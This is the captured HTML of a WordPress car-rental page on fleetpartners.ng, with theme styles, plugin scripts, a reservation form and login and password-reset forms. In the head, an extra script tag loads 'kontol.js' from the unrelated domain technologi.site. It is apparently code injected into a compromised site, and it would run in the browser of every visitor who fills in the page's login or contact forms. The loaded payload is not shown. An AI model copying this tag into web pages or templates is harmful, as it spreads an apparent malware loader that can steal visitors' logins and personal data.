                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    background-color: #9dadb5;
                    border-color: #9dadb5;
                }

                .btn-invers-colors:hover {
                    color: #9dadb5 !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    color: #223559;
                }

                .btn-invers-colors:hover {
                    background-color: #223559 !important;
                    border-color: #223559 !important;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                .autoroyal-testimonials-holder .material-icons,
                .nav-classic .nav-link.active,
                .nav-classic .nav-link:hover,
                .nav .nav-item.icon-bg-circle i, 
                .nav .nav-item.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_4 i,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    color: #81d742;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    background-color: #81d742;
                }

                .chosen-container-single .chosen-single:hover, 
                .chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single { 
                    color: #81d742 !important;
                }

                .nav-classic .nav-link.active {
                    border-bottom-color: #81d742;
                }

                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a {
                    border-left-color: #81d742;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    background-color: #edf7f0;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    color: #edf7f0;
                }

                .nav-classic .nav-link {
                    border-bottom-color: #edf7f0;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare svg { 
                    fill: #0c6489;
                }

                .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
                    background-color: #0c6489;
                }

                .autoroyal-car-check-availability-alt a,
                .autoroyal-car-check-availability-alt a:hover .fa {
                    color: #0c6489;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg { 
                    fill: #0b8891;
                }

                
/*# sourceURL=autoroyal-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fantasy-themes-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fantasy-themes-google-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://fleetpartners.ng/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fleetpartners.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://fleetpartners.ng/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://fleetpartners.ng/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-custom-style-shape-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-shape-inline-css' type='text/css'>


                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_1 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_2 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_3 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i, 
                .nav .nav-item.icon-bg-shape_4 i {
                    background-image: url('[data-uri]') !important;
                }

                
/*# sourceURL=autoroyal-custom-style-shape-inline-css */
</style>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wdm_jq_validate-js-extra">
/* <![CDATA[ */
var wdm_ua_obj_l10n = {"req":"This field is required.","eml":"Please enter a valid email address.","url":"Please enter a valid URL.","num":"Please enter a valid number.","min":"Please enter a value greater than or equal to 0"};
//# sourceURL=wdm_jq_validate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-jquery-validate.js?ver=6.9" id="wdm_jq_validate-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.9" id="wdm_jq_valid-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBtaLm0k5mgu3_wjSLr9e_26JeW3fL19NU&amp;libraries=places&amp;v=3&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-datepicker.min.js?ver=3.3.7" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/select2.min.js?ver=4.0.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.form.js?ver=1.0.2" id="form-js"></script>
<script type="text/javascript" id="autoroyal_public_js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"any_make_label":"Any","any_model_label":"Select a make","currency_symbol":"\u20a6","measurement_text":"km","url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","remove_testimonial":"Remove Testimonial","img_author":"Author Image","company_url":"Company URL","company":"Company","position":"Position","testimonial_author":"Testimonial Author","testimonial":"Testimonial"};
//# sourceURL=autoroyal_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2" id="autoroyal_public_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fleetpartners.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.fancybox.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769048948","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://fleetpartners.ng/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fleetpartners.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://fleetpartners.ng/lead/madelinesu11/" />
<link rel='shortlink' href='https://fleetpartners.ng/?p=8235' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
<meta name="msapplication-TileImage" content="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
		<style type="text/css" id="wp-custom-css">
			.top-navigation {
background-color: #377220;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><link rel='stylesheet' id='wdm_auction_front_end_styling-css' href='https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular lead-template-default single single-lead postid-8235 wp-theme-autoroyal theme-autoroyal autoroyal woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

	<div id="big-search-holder" class="modal-container search-modal">
		<div class="modal-content">
			<div class="pos-vertical-center clearfix">
				<div class="col-md-12 text-center">
					<form class="search-form" method="get" id="searchform" action="https://fleetpartners.ng/">
						<div class="input-with-icon">
							<i class="fa fa-search" aria-hidden="true"></i>
							<input type="text" id="big-search-box" name="s" placeholder="Enter search term...">
						</div>
					</form>
				</div>
			</div>
			<div class="close-big-search-holder"></div>
		</div><!--end of modal-content-->
	</div>

	<div class="modal fade bd-example-modal-xl" id="quick-view-block" tabindex="-1" role="dialog" aria-labelledby="quickviewLabel">
		<div class="modal-dialog modal-xl" role="document">
    		<div class="modal-content">

		    	<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></a>

		    	<div class="quick-view-block-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-inner">

		    		
					
		    	</div>
		    </div>
	    </div>
	</div>

	
	
	<!-- Reservation car modal -->
	<div class="modal fade bd-example-modal-xl" id="reservation-modal" tabindex="-1" role="dialog" aria-labelledby="reservationLabel">

		<div class="modal-dialog modal-xl" role="document">
    
    		<div class="modal-content">

		    	<div class="check-availability-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-header">

					<h4><i class="fa fa-check"></i> Car reservation form</h4>
					<button type="button" data-dismiss="modal" class="close no-background"><i class="fa fa-close"></i></button>

				</div>

		    	<div class="cs-modal-inner">

		    		<!-- form -->
		          	<form id="place_car_reservation" class="reservation-form clearfix" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post" autocomplete="off">

		          		
		          		<ul class="nav nav-tabs row" role="tablist">
						  	<li class="nav-item col-md-4">
						    	<a class="nav-link active show" href="#order_details" role="tab" data-toggle="tab">
						    		<i>1.</i>
						    		<span>Select Reservation Details</span>
						    		Order Details					    		</a>
						  	</li>
						  								<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#rent_extra_options" role="tab" data-toggle="tab">
						    		<i>2.</i>
						    		<span>Rent Extra Options</span>
						    		Extra Options					    		</a>
						  	</li>
						  							  	<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#contact_info" role="tab" data-toggle="tab">
						    		<i>3.</i>
						    		<span>Your Contact Details</span>
						    		Contact information					    		</a>
						  	</li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">

						  	<div role="tabpanel" class="tab-pane in active show" id="order_details">

						  		<div class="row">
					                
					                <div class="col-sm-6 col-lg-2">
					                  	<div class="car-preview">
						                    <div class="image"></div>
						                    <input type="hidden" id="reserv-car-id" name="reserv-car-id" value="">
					                  	</div>
					                </div>
					                <div class="col-sm-6 col-lg-10">
					                	<div class="reserv-header">
											<h3 class="reserv-title"></h3>
											<ul class="reserv-subtitle"></ul>
										</div>
					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pac mb-3">
					                    	<label>Pick-up location </label>
					                    	<select id="rezerve-pickup-place" name="rezerve-pickup-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
												<label>Pick-up date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-pickup-date" placeholder="Choose a date" class="daySelect" id="curentDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-pickup-time" placeholder="12:00 AM" id="curentHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					                <div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pace mb-3">
					                    	<label>Return location </label>
					                    	<select id="rezerve-dropoff-place" name="rezerve-dropoff-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
					                  			<label>Return date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-dropoff-date" placeholder="Choose a date" class="daySelect" id="dropDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-dropoff-time" placeholder="12:00 AM" id="dropHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-md-12">

					            		<hr class="separator">

					            	</div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					            		<div class="form-group">
						                  	<label>Prices </label>
						                  	<ul id="rent-price-table" class="list-unstyled">
						                  	</ul>
					                  	</div>

					                  </div>

					                  <div class="col-sm-6 col-lg-6">

					                  	<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b id="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b id="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b id="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b id="daysN">30 days</b></span>
						                      	<input type="hidden" id="reserv-car-days" name="reserv-car-days" value="">
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b id="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                      	<input type="hidden" class="reserv-car-price-day" name="reserv-car-price-day" value="">
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b id="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                      	<input type="hidden" id="reserv-car-price-total" name="reserv-car-price-total" value="">
						                      	<input type="hidden" id="reserv-car-price-extras" name="reserv-car-price-extras" value="">
						                    </li>
					                  	</ul>

				                  	</div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-next-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>

						  								<div role="tabpanel" class="tab-pane" id="rent_extra_options">
							  	
							  	<div class="row">

							  		<div class="col-md-12">

							  			<div class="row">
					                
							                <div class="col-sm-6 col-lg-2">
							                  	<div class="car-preview">
								                    <div class="image"></div>
							                  	</div>
							                </div>
							                <div class="col-sm-6 col-lg-10">
							                	<div class="reserv-header">
													<h3 class="reserv-title"></h3>
													<ul class="reserv-subtitle"></ul>
												</div>
							                </div>

							            </div>

							        </div>

							        <div class="col-md-6">

							        	<h5 class="extra_options_heading">Rental Details</h5>

							  			<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b class="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up location:</span>
						                      	<span class="pull-right">
						                        	<b class="pickLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Drop location:</span>
						                      	<span class="pull-right">
						                        	<b class="dropLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b class="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b class="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b class="daysN">30 days</b></span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b class="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b class="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                    </li>
					                  	</ul>

							  		</div>

							  		<div class="col-md-6">

							  			<div class="row">

							  				<div class="col-md-12">

								  				<h5 class="extra_options_heading">Choose Extra Options</h5>

								  			</div>

								  			
								  			<input type="hidden" id="extras-currency-symbol" value="&#8358;">

							  				
											<div class="col-md-12">

							                  	<div id="extra-option-251" class="form-group extra-option-group">

								                    <label class="extra-option-label">Trip Insurance</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[251][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline251" data-price="5000" data-id="251" data-type="per_day" data-select-type="multiple" data-name="Trip Insurance">
													    <label class="custom-control-label" for="customControlInline251">&#8358;5000</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[251][multiselect]" class="extra-options-multiple-selections" data-id="251" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
											<div class="col-md-12">

							                  	<div id="extra-option-252" class="form-group extra-option-group">

								                    <label class="extra-option-label">Child car seat</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[252][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline252" data-price="1500" data-id="252" data-type="per_day" data-select-type="multiple" data-name="Child car seat">
													    <label class="custom-control-label" for="customControlInline252">&#8358;1500</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[252][multiselect]" class="extra-options-multiple-selections" data-id="252" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
							            </div>

							        </div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-extras-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>
						  	
						  	<div role="tabpanel" class="tab-pane" id="contact_info">
							  	
							  	<div class="row">
					                
					                <div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>Full name</label>
						                    <input id="reserve-name" name="reserve-name" type="text" class="form-control" placeholder="Your first and last name">
					                  	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                    <div class="form-group">
					                     	<label>Phone number</label>
					                      	<input id="reserve-phone" type="tel" name="reserve-phone" class="form-control" placeholder="+123 456 7890">
					                    </div>
					                </div>
					                <div class="col-sm-6 col-lg-6">
				                    	<div class="form-group">
				                      		<label>Age</label>
				                      		<input id="reserve-age" name="reserve-age" type="age" name="age" class="form-control" placeholder="21">
				                    	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>E-mail address</label>
						                    <input id="reserve-email" name="reserve-email" type="email" class="form-control" placeholder="youremail@address.com" required>
					                  	</div>
					                </div>

					                <div class="form-group col-sm-12 col-lg-12">
					                  	<label>Additional notes and comments</label>
					                  	<textarea name="rent-notes" id="rent-notes" class="form-control" placeholder="Please write down all your questions or concerns and we’ll get back with an answer at the earliest convenience"></textarea>
					                </div>

					                <div class="col-sm-12 col-lg-12">

					                	<div id="reservation-modal-response">

								    		<h5 class="heading">Reservation submitted. Thank you!</h5>

										</div>

					                  	<a id="submit-reservation" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Reserve The Car <i class="fa fa-angle-right"></i></a>

					                  </div>

					                   <div class="col-sm-12 col-lg-12 mt-3">

					                  	<p class="small-text">By clicking &quot;Reserve The Car&quot;, I consent to be contacted by the dealer renting this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message. This acknowledgement constitutes my written consent to receive such communications.</p>

					                </div>

					                <div id="car-price-sets"></div>

					                <input type="hidden" name="action" value="autoroyal_ajax_place_reservation">
									<input type="hidden" id="autoroyal_ajax_place_reservation_nonce" name="autoroyal_ajax_place_reservation_nonce" value="745675c821" /><input type="hidden" name="_wp_http_referer" value="/lead/madelinesu11/" />
								</div>

						  	</div>

						</div>
		          	</form>
					
		    	</div>
		    </div>
	    </div>
	</div>
  	<!-- /.Reservation car modal -->
  	
	
	<div id="favorite-mask" class="favorite-mask"></div>
	<div id="rent-select-price-mask" class="rent-select-price-mask"></div>
		<div id="favorite-controller" class="favorite-panel">

		
	    <div class="favorite-panel-header">
	        <i class="close"></i>
	        <h4 class="title">Favorites</h4>
	        <div class="favorite-separator"></div>
	    </div>
	    
        <div id="favorite-vehicles-basket">
        	<div class="row">

        		        		
        	</div>
        </div>

	</div>
	
	<div id="pageloader">

    	<div class="preloader-wrapper">

	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	
	  	</div>

	</div>
	
	<!-- Login / Register -->
	<div id="overlay">
	    <div id="modal">
	    	<div id="modal-inner">

		        <a href="#" class="close"><i class="fa fa-close"></i></a>
		        
		        <div id="login">
			        
			        <h4>Log in</h4>
					<p>Don&#039;t have an account? <a class="autoroyal-registration" href="#">Create your account,</a> it takes less than a minute.</p>
					<div class="clear"></div>

					<div id="autoroyal_account_login_errors"></div>
					
					<form id="autoroyal_login_form" class="autoroyal_form" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">

						<fieldset>

							<label for="autoroyal_user_login">Username</label>
							<input name="autoroyal_user_login" class="autoroyal_user_login required form-control" type="text">

							<label for="autoroyal_user_pass">Password</label>
							<input name="autoroyal_user_pass" id="autoroyal_user_pass" class="required form-control" type="password" >

							<div class="clear"></div>

							<input type="hidden" name="action" value="autoroyal_ajax_login">
							<input type="hidden" id="autoroyal_ajax_login_nonce" name="autoroyal_ajax_login_nonce" value="c42f2c7c71" /><input type="hidden" name="_wp_http_referer" value="/lead/madelinesu11/" />
							<button class="btn" id="autoroyal_login_submit" type="submit" value="Login">
								Login<i id="login-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</button>

						</fieldset>

					</form>
				
					<!--
						wsl_render_auth_widget
						WordPress Social Login 2.3.3.
						http://wordpress.org/plugins/wordpress-social-login/
					-->

					
					<!-- wsl_render_auth_widget -->

					<p class="autoroyal-margin-bottom-0"><small><a class="autoroyal-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			    
			    </div>
		        
		        <div id="register">
						
					<h4>Create an account</h4>
					
					
						<p>Registration has been disabled.</p>

					
		        </div>

		        <div id="lost-password">
					
					<h4 class="">Lost Password?</h4>
					<p>Enter your email address and we&#039;ll send you a new password. If remembered password go back to <a class="autoroyal-back-login" href="#">login</a>.</p>

					<div id="autoroyal_account_reset_errors"></div>

					<form id="lostpasswordform" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">
	            		<label for="user_login">Email
	            			<input type="text" name="user_login" id="user_login" class="form-control">

	            			<input type="hidden" name="action" value="autoroyal_reset_password">
							<input type="hidden" id="autoroyal_reset_password_nonce" name="autoroyal_reset_password_nonce" value="fa6b69db7e" /><input type="hidden" name="_wp_http_referer" value="/lead/madelinesu11/" />
							<a href="#" id="autoroyal_reset_submit" class="btn">
								Get New Password<i id="reset-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</a>

			        	</label>
			       	</form>

		       	</div>
	        </div>
	    </div>
	</div>
	<!-- End Login / Register -->

	<div class="single-add-to-compare">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="single-add-to-compare-left">
						<span class="autoroyal-title h5"></span>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
										<a href="https://fleetpartners.ng/compare/" class="compare-fixed-link pull-right heading-font">Compare</a>
									</div>
			</div>
		</div>
	</div>

	<div id="page" class="site">

		<header id="masthead" class="site-header animated ">

			
			<div class="top-navigation d-none d-lg-block py-2">

				<div class="container">

					<div class="row">

						<div class="col-lg-8">

							
							<div class="d-inline-block text-white mr-4">
